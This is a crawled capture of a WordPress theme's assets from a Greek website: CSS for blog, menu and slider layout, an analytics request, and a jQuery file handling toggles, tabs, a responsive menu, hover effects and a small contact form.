.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:20px!important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.bxslider_wrap li{
height:auto!important;
}
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100% !important;
margin: 0 0 30px;
}
#relatedposts ul li, #relatedposts ul li img{
width:181px;
}
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/blog_style.css
body_size: 2397
content:
/* ________________________________________________________________________________________________________________

                                                  @ 4. Blog Section
   ________________________________________________________________________________________________________________ */
.sticky{}
.nav-previous{
float:left;
font-weight:bold;
font-style:italic;

}
.nav-previous a{
font-size:16px;
}
.nav-next{
float:right;
font-weight:bold;
font-style:italic;
}
#nav-below{
display: block;

}
.nav-next a, .nav-previous a{
font-size:14px;
padding:10px 15px;
display:block;
overflow:hidden;
font-weight:bold;
}
.entry-summary{}

a.post-edit-link{
	overflow:hidden;
	clear:both;
}
h3.blog_post_title  a{
color:#282724;
line-height:110%;
font-size:30px;
}
h4.blog_post_title a:hover{
color:#FF6C00 !important;
}
.post_wrapper{
	float:left;
	margin-bottom:0px;	
	width:100%;
	position:relative;
}

.blog_img_container{
	position: relative;
	background-color:#333;
	float:left;
}
.post_info{
overflow:hidden;
}
.b_readmore{
margin:30px 0px;
}
.post_comment{

background-image:url(../images/comments_bg.png);
background-repeat:no-repeat;
display:block;
	height:27px;
background-position:center top;
text-align:center;
position:absolute;
width:100%;
width:inherit;

}
.post_comment strong a{
color:#FF6C00;
}

.blog_img_container img{
	margin:0px;
	padding:0px;
	clear:both;
	float:left;
}
.date_box{
	position:absolute;
	right:35px;
	background-color:#fff;
	text-align:center;
	margin:5px;
	bottom:20px;
	width:40px;
	height:40px;
	line-height:40px;
	border-radius:40px;
	background-image: url(../images/opacity_white_90.png);
	background-repeat: repeat;
}
.date_box h2, .date_box h5{
	margin:0px;
	padding:0px;
	color:#333;
}
.date_box h5{
	margin-top:5px;
	padding-top:5px;
	border-top:1px dotted #ccc;
}
.date_box h5 a{
color:#333 !important;
}
.date_box h5 a:hover{
color:#eee !important;
}

.blog_text{
	padding:30px;
	position:relative;
	background-color:#eaeaea;
	border-top:1px solid #fff;
	border-bottom:1px solid #ddd;
	 background-image: -moz-radial-gradient(center top , ellipse farthest-side, #f4f4f4, #eaeaea);
	 clear:both;
}
.blog_text:after{
	content: '';
	position: absolute; 
	color:transparent!important;
	width: 0;
	height: 0; 
	border-color: transparent transparent #eaeaea;
    border-style: solid;
    border-width: 15px;
	top:-30px;
	right:45px;}

 a.readmore:link, a.readmore, a.readmore:visited{
    display: inline-block;
    font-size: 13px;
    margin-top: 10px;
   overflow: hidden;
	border-bottom:1px  dotted #ddd;

 
}
 a.readmore:hover{
	color:#111;

}

.b_img{
height:200px;
}
.metabox, .post_tags_wrapper{
	
	margin:10px 0px;
	}
.metabox a{
color:#999;

}
.metabox a:hover{
color:#FF6C00;
}
.metabox .post_author{
	background-image: url(../images/user_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:10px;
}
.metabox .meta_date{
	background-image: url(../images/calendar.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
}
.metabox .meta_category{
	background-image: url(../images/folder.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
}
.metabox .meta_tags{
	background-image: url(../images/tag.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
	
}
.metabox .meta_comments{
	background-image:url(../images/comments.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
		margin-right:14px;
	
}
.metabox .post_time{
	background-image:url(../images/date_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
	float:left;
	
	
}
span.post_by {
    background-color: #F2F2F2;
    background-image: url("../images/user_icon.png");
    background-position: 10px center;
    background-repeat: no-repeat;
    display: block;
    margin-bottom: 5px;
    padding: 5px 5px 5px 30px;
}
span.meta_category {
    background-color: #F2F2F2;
    background-image: url("../images/category_icon.png");
    background-position: 10px center;
    background-repeat: no-repeat;
    display: block;
    padding: 5px 20px 5px 30px;
}
span.post_by a{
font-size:13px;
}

/* @ comments style
----------------------------------------------------------------------------------------------------*/

.commentlist .bypostauthor {}
#comments {	clear: both;}
#comments .navigation {
	padding: 0 0 18px 0;
	
}
h3#comments-title, h3#reply-title {
	font-weight: bold;
	font-size: 20px;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	margin: 0 0 24px 0;
	padding: 20px 15px 20px 96px;
	position: relative;
	border:1px solid #eee;
	background-color:#fff;
	overflow:hidden;	
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
#comments .comment-body ul, #comments .comment-body ol {
	margin-bottom: 18px;
}

ol.commentlist {
	margin:0px;
	padding:0px;
}
.commentlist .avatar {
	position: absolute;
	top: 24px;
	left: 20px;
}
.comment-author {
}
#entry-author-info{
background-color:#f0f0f0;
padding:15px 15px;
overflow:hidden;
}
#entry-author-info h4{
padding-bottom:6px;
}
#author-link{
float:right;
font-style:italic;
}
.comment-author cite {
	color: #666;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 10px 0;
}
cite.fn{
	text-align:left;
}
.comment-meta a:link, .comment-meta a:visited {
	text-decoration: none;
}
.comment-meta a:active, .comment-meta a:hover {

}
.commentlist .even {

}
.commentlist .bypostauthor {
}
.reply {
	background-color: #222;
	border:1px solid #000;
    cursor: pointer;
    float: left;
    padding:5px 15px;
	margin:15px 0 15px 0px;
}

.reply a {
	color:#ccc!important;
}
.reply a:hover, a.comment-edit-link:hover {
color:#fff!important;
}
.commentlist .children {
	list-style: none;
	margin: 0;
	margin-top:68px;
	padding:0px;
	}
.commentlist .children li {
	border: none;
	margin: 0;
	border:1px solid #eee;
	background-color:#fff;
	margin: 20px 0 0px 0;
	overflow:hidden;
}
.commentlist .children li .children li {
	border: none;
	margin: 0;
	border:1px solid #eee;
	background-color:#fff;
	margin: 20px 0 0px 0;
	overflow:hidden;	
}


.nopassword, .nocomments {

	display: none;
}
#comments .pingback {
	margin-bottom: 18px;
	padding-bottom: 18px;
	border-bottom: 1px solid #1d1d1d;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	font-size: 12px;
	display:block;
	margin: 0;
}
#comments .pingback .url {
	font-style: italic;
	font-size: 13px;
}


/* comments Form
-----------------------------------*/
input[type=submit] {
	color: #ccc;
}
#respond {
	margin: 20px 0 0px 0px;
	border-top: 3px solid #ddd;
	overflow: hidden;
	position: relative;
	clear:both;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
	margin:5px 0!important;


}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
}
#respond span {
	color:#FF4B33;
	font-weight:bold;
	
}
#respond label {
	color: #888;
	font-size: 12px;
	margin-bottom:5px;
}
#respond input , #respond textarea{
 background-color: #FFFFFF;
    border: 1px solid #eee;
    border-radius: 1px 1px 1px 1px;
    color: #555555;
    display: inline-block;
    font-size: 13px;
      line-height: 18px;
    margin-bottom: 9px;
    padding: 4px;
    width: 40%;
	  -moz-transition: border 0.1.5s linear 0s, box-shadow 0.1.5s linear 0s;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.065) inset;
}

#respond textarea {
	width:96%;
	
}

#respond input:focus, #respond textarea:focus{
border-color:rgba(75, 150, 220, 0.6);
box-shadow:0 1px 1px rgba(0, 0, 0, 0.065) inset, 0 0 8px rgba(75, 150, 220, 0.6);
outline:0 none;
}
#respond .form-allowed-tags {
	color: #333;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 10px 0 0 0px;
}
#respond .form-submit #submit {
	padding:7px 15px;
	color:#ccc;	display:block;
	border:1px solid #000;
	background-color:#222;
	font-weight:bold;
	cursor:pointer;
	margin-top:20px;
	width:auto;
	cursor:pointer;
	}
	

#respond .form-submit input {
	width: auto;
	font-size: 14px;
}
.avatar {
	padding:3px;
	background-color:#eaeaea;
	border:1px solid #ccc;
	float:left;
	width:auto;
	margin-right:20px;
}

/* @ Pagination style
------------------------------------------------*/
.pagination{
	clear:both;
	font-weight:bold;
	position: relative;
	bottom:0px;
	text-align:left;
	bottom:0px;
	width:auto;
	margin-top:20px;
	float:left;


}
.pagination a, .pagination a:link, .pagination a:visited {
	display:inline-block;
	padding:5px 10px;
	background-color:#333 ;
	 border-radius: 5px;
	 color:#999 !important;
	 margin:0px 5px 0px 5px;
	 border:1px solid #111;
}

.pagination a:hover {
 color:#ccc !important;
}
.pagination .current, .pagination  span a.current {
	display:inline-block;
	padding:5px 10px;
	background-color:#fff;
	 border-radius: 5px;
	 color:#232323;
	 margin:0px 5px 0px 5px;
	 border:1px solid #ddd;


}

.blog_date {
    background-image: url(../images/blog_date.png);
    background-repeat: no-repeat;
    height: 79px;
    text-align: center;
    width: 79px;
}
.blog_date h3 {
    color: #FFFFFF;
    padding-bottom: 0px !important;
    padding-top: 12px;
	margin-bottom:0px!important;
}
.blog_date h4 {
    font-size: 15px;
	color:#f0f0f0;
}
.blog_comments a {
    color: #FFFFFF !important;
}

.blog_comments span {
    color: #FFFFFF !important;
    display: block;
    line-height: 26px;
}

.blog_exerpt {
    width: 100%;
	padding:10px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jqueryslidemenu.css
body_size: 864
content:
nav, .menu{
       font-family: "Open Sans", arial, sans-serif!important;
background-color: #2b2b2b;
height: auto;
min-height: 60px;
line-height:31px;
position:relative;
text-transform:uppercase;
z-index:999;
clear:both;
margin-bottom:30px;
}

.menu > ul, nav > ul{
margin: 0;
padding: 0;
list-style-type: none;
float:left;
border-right: 1px solid rgba(255, 255, 255, 0.08);
}
.menu select{
display:none;
}

/*Top level list items*/
.menu ul li{
position: relative;
display: inline;
float: left;
background-color:#2b2b2b;	
}

/*Top level menu link items style*/
.menu > ul > li {
color: white;
border-left: 1px solid rgba(255, 255, 255, 0.08);
border-right: 1px solid rgba(127, 127, 127, 0.3);
padding:14px 20px 14px 5px ;
background-position:left center;
}
.menu ul li ul li {
border-left:none;
border-right:none;
}


.menu ul li a{
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}



.menu li.main-links:first-child{
border-left:none;
}
* html .menu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.menu ul li a:link, .menu ul li a:visited,
.menu ul li:link, .menu ul li:visited
{
color: white;
}

.menu ul li:hover{
background: #2273BE; /*tab link background during hover state*/
}

.menu ul li a:hover{
}	
/*1st sub level menu*/
.menu ul li ul, nav ul li ul{
position: absolute;
left: 0;
float:left;
background-color:#2b2b2b;
display:inline-block;
visibility: hidden;
position:absolute;
display:block;
margin-left:0px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.menu ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.menu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.menu ul li ul li {
display:block;
font-size:11px;
float:left;
width: 180px; /*width of sub menus*/
border-top: 1px solid rgba(255, 255, 255, 0.08);
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
background-color:#2b2b2b;	
text-align:left;
padding:4px 10px;

}
.menu ul li ul li:first-child {
border-top:none;

}

.menu ul li ul li{
display:block;
}


.menua ul li ul li:hover{ /*sub menus hover style*/
	background-color:#2273BE ;
}

/* ######### CSS classes applied to down and right arrow images  ######### */

	
.downarrowclass{
position: absolute;
top:20px;
right:5px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}
.downarrowclass{
padding-right:10px;
}
.menu .current-menu-item{
background-color:#2273BE;
}
#menu .icon-home > a{
}
#menu .current-menu-parent{
background-color:#2273BE;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9
body_size: 1471
content:
o/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: aboslute;
	margin: 0 0 30px;
	padding: 0;
	*zoom: 1;
}
.bx-wrapper ul{
	margin: 0px;
	padding: 0px;
	list-style:none!important;
}
.bx-wrapper img {
   max-width: 1200px;
	display: block;
}

.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {   top: -30px;
	
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: 0px;
	width: 100%;
	 display: none;
}
/*
#slider .bx-wrapper .bx-pager,
#slider .bx-wrapper .bx-controls-auto{
  background-color: #FFFFFF;
    bottom: 0;
    display: block;
    padding: 12px 15px 6px;
    position: absolute;
    width: auto;
    z-index: 11;
	right:0px;
}
#slider .bx-controls-direction{
display:none;
}*/

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
	
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}


/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	right: 26px;
}

.bx-wrapper .bx-next {
	right: 0px;
}
.testimonial_wrap .bx-wrapper .bx-controls-direction a {
	position: absolute;
	top:-41px!important;
		}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 8%;
	outline: 0;
	width: 25px;
	height: 25px;
	text-indent: -9999px;
	background-color: #202020;
	}
.bx-wrapper .bx-controls-direction a.bx-next {
	 background-image: url(../images/bx_next.png) !important;
	 background-repeat:no-repeat !important;
	 
	}	
	.bx-wrapper .bx-controls-direction a.bx-prev {

	 background-image: url(../images/bx_prev.png) !important;
	 background-repeat:no-repeat !important;

	}

.bx-wrapper .bx-controls-direction a:hover{
opacity:.7;
	}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}
#slider .bxslider_wrap{
position:relative !important;  height: auto!important;
}
.bxslider_wrap{
position:relative !important;
 clear: both;
}

/* Main Slider Caption & Description */

#slider{
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3); width: 1100px;
}

#slider .bx-wrapper .bx-controls-direction a.bx-prev {
    background-image: url("../images/slider_left_arrow.png") !important;
    background-repeat: no-repeat !important;
	  left: -5px;
}
#slider .bx-wrapper .bx-controls-direction a.bx-next {
    background-image: url("../images/slider_right_arrow.png") !important;
    background-repeat: no-repeat !important;
	right: -4px;
 
}

#slider .bx-controls-direction a {
background-color: transparent!important;
    height: 45px;
    outline: 0 none;
    position: absolute;
    text-indent: -9999px;
    width: 35px;
	top: 45%;
}

#slider .bx-controls-direction a:hover{
opacity:1;
	}
.caption {
    background-color: #222222;
    bottom: 0px;
    left: 0;
	opacity:.8;
	width:auto;
	float:left;
    padding: 0px 10px;
    position: absolute;
    
}
.caption h2{
color:#fff;
padding:0px 0px;
}
.caption p{
color:#ccc;
}
.slider_title{
padding:20px 30px;
}

.bxsider_wraper .bx-controls-direction a{
     position: absolute;
    top: 0;
}
.portfolio_post_slider .bx-wrapper .bx-controls-direction a{
	position: absolute;
   top: 18px;
}
.portfolio_post_slider .bx-wrapper {
margin-top:15px;
}
.portfolio_post_slider  h3{
margin:0px!important;
padding:0px!important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=221745987&t=pageview&_s=1&dl=https%3A%2F%2Fogek.gr%2Fas-enothoume-i-gnisii-oramatistes-tis-omorfias%2F&ul=en-us%40posix&dt=%CE%91%CE%A3%20%CE%95%CE%9D%CE%A9%CE%98%CE%9F%CE%A5%CE%9C%CE%95%20%CE%9F%CE%99%20%CE%93%CE%9D%CE%97%CE%A3%CE%99%CE%9F%CE%99%20%CE%9F%CE%A1%CE%91%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%A4%CE%95%CE%A3%20%CE%A4%CE%97%CE%A3%20%CE%9F%CE%9C%CE%9F%CE%A1%CE%A6%CE%99%CE%91%CE%A3%20%7C%20%CE%9F.%CE%93%CE%95.%CE%9A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=545403520&gjid=1549386467&cid=1232204179.1768516013&tid=UA-44216904-1&_gid=1711107218.1768516013&_r=1&_slc=1&z=470600758
body_size: -448
content:
2,cG-PC65LF69YL

--- FILE ---
content_type: application/javascript
request_url: https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1
body_size: 2016
content:
// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container").show();

jQuery("span.trigger").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger").click(function(){
jQuery(this).next(".toggle_container").slideToggle("slow,");
});
});

// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container1").hide();

jQuery("span.trigger1").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger1").click(function(){
jQuery(this).next(".toggle_container1").slideToggle("slow,");
});
});

// Create the dropdown bases
	// Responsive Menu
jQuery(document).ready(function(){				
jQuery("<select />").appendTo(".menu");
// Create default option "Go to..."
jQuery("<option />", {
	"selected": "selected",
	"value"   : "",
	"text"    : "Go to..."
	}).appendTo(".menu select");

// Populate dropdowns with the first menu items
jQuery(".menu ul li a").each(function() {
	var el = jQuery(this);

     if(jQuery(this).parents("ul.sub-menu").length > 0)
	 {
		 jQuery("<option />", {
			"value"   : el.attr("href"),
			//"text"    : '\xa0'+ '\xa0'+ '\xa0'+ el.text()
			"text"    : " -- "+ el.text()
		}).appendTo(".menu select");

	 } else {
		jQuery("<option />", {
			"value"   : el.attr("href"),
			"text"    : el.text()
		}).appendTo(".menu select");

	 }
	
});
//make responsive dropdown menu actually work			
jQuery(".menu select").change(function() {
window.location = jQuery(this).find("option:selected").val();

});
});
	


// Toggle

// Tabs 
function shortcode_tabs()
{
	jQuery(".tabContents").hide(); // Hide all tab conten divs by default
		jQuery(".tabContents:first").show(); // Show the first div of tab content by default
		
		jQuery("#tabContaier ul li:first a").addClass("active");
		
		jQuery("#tabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#tabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".tabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
		jQuery(".vtabContents").hide(); // Hide all tab conten divs by default
		jQuery(".vtabContents:first").show(); // Show the first div of tab content by default
		jQuery("#vtabContaier ul li:first a").addClass("active");
		
		jQuery("#vtabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#vtabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".vtabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
}
// portfolio Hover Image
// portfolio Hover Image
function portfoliohover()
{
jQuery('.overlay').css({opacity:0});
jQuery('.linkto').css({opacity:0});
//jQuery('.linkto').css({left:'-100%'});
	jQuery('.item_thumb,.item_thumb_gallery, .kaya_gallery_without_title li, .portfolio_item_container').hover(
		function() {
			jQuery(this).find('.overlay').stop().animate({opacity:.7},200);
			  jQuery(this).find('.linkto').stop().animate({opacity:1},200);
			// jQuery(this).find('.linkto').stop().animate({left:"42%"});
			 jQuery(this).find('img').css({opacity:.4});
			 //  jQuery(this).find('.portfolio_item_title').stop().css("background-color","#111");
			  //  jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#fff");
			  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#111");


			 //  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom","#111");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
	
			},
		function() {
			 jQuery(this).find('.item_thumb').css({opacity:1});
			jQuery(this).find('.overlay').stop().animate({opacity:0},200);
			 jQuery(this).find('.linkto').stop().animate({opacity:0},200);
			//jQuery(this).find('.linkto').stop().animate({left:'100%'});
			 jQuery(this).find('img').css({opacity:1});
			 jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#ddd");
			// jQuery(this).find('.portfolio_item_text').stop().css("background-color","#f4f4f4");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
			 
			    // jQuery(this).find('.portfolio_item_title').stop().animate({opacity:1},200).css("background-color","#fff");
				 // jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#595959");
		 });

}

jQuery(document).ready(function() {

portfoliohover();
shortcode_tabs();
});

jQuery(document).ready(function() {
	jQuery('.launch_website, #portfolio_nav .prev_portfolio_item a, .next_portfolio_item a ').hover(
		function() {
			jQuery(this).stop().animate({opacity:'0.7'});
			},
		function() {
			jQuery(this).stop().animate({opacity:1});
		});
		
		// jquery slide menu 
		jQuery('.menu ul:first > li').addClass("main-links");
		jQuery(".menu ul li.main-links:last-child").css("border-right","none");
		
		// shortcode toggle 
		jQuery(".toggle_content").hide();
		jQuery("div.trigger").click(function(){
			//jQuery(".trigger").removeClass("active");
			//jQuery(".toggle_content").hide();
			jQuery(this).toggleClass("active").next().slideToggle("slow");
			
		});
	// Mini contact form widget
		var $j = jQuery.noConflict();
		$j("#mini_submit").click(function(){
		$j(".error").hide();
		var hasError = false;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		
		var mini_emailToVal = $j("#mini_emailTo").val();
		if(mini_emailToVal == '') {
			$j("#mini_emailTo").after('<span class="error">You forgot to enter the email address In  Widget Field.</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailToVal)) {	
			$j("#mini_emailTo").after('<span class="error">Enter a valid email address In widget field.</span>');
			hasError = true;
		}
		
		var mini_emailFromVal = $j("#mini_emailFrom").val();
		if(mini_emailFromVal == '') {
			$j("#mini_emailFrom").after('<span class="error">You forgot to enter the email address .</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailFromVal)) {	
			$j("#mini_emailFrom").after('<span class="error">Enter a valid email address.</span>');
			hasError = true;
		}
		
		var mini_messageVal = $j("#mini_message").val();
		if(mini_messageVal == '') {
			$j("#mini_message").after('<span class="error">You forgot to enter the message.</span>');
			hasError = true;
		}
		var mini_nameVal = $j("#mini_name").val();
		if(mini_nameVal == '') {
			$j("#mini_name").after('<span class="error">Plese Enter Your Name.</span>');
			hasError = true;
		}
		if(hasError == false) {
			
         $j(this).hide();
			//$j("#sendEmail .submit").append('<img src=jquerymcolor.template_path + "images/mid-icons-1.png" alt="Loading" id="loading" />');
			$j.post(wppath.template_path + "/lib/functions/widgets/mini_contact_sent.php",
   				{ mini_emailTo:mini_emailToVal,mini_emailFrom:mini_emailFromVal,mini_message:mini_messageVal,mini_name:mini_nameVal},
   					function(data){
					
						$j("#mini_sendEmail").slideUp("normal", function() {				   
							
							$j("#mini_sendEmail").after('<h1>Success</h1><p>Your email was sent.</p>');											
						});
   					}
				 );
		}
		
		return false;
	});						
		
		
});
	//Scroll To Top
	jQuery(document).ready(function(){
	// hide #back-top first
	jQuery("#back-top").hide();
	// fade in #back-top
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 200) {
				jQuery('#back-top').fadeIn();
			} else {
				jQuery('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 1200);
			return false;
		});
	});

});	

